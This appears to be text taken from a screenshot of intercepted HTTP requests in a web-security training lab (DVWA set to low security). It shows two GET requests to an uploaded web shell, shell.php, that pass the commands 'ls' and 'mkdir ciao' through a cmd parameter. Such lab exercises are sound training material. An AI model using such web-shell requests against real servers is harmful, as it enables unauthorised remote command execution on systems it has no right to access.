 Request
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.253
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=e3e4bed26a4e1ccdf5cb79b6a16c27c0
9 Connection: keep-alive
10
11
Request
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=mkdir+ciao HTTP/1.1
2 Host: 192.168.1.253
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=e3e4bed26a4e1ccdf5cb79b6a16c27c0
9 Connection: keep-alive
10
11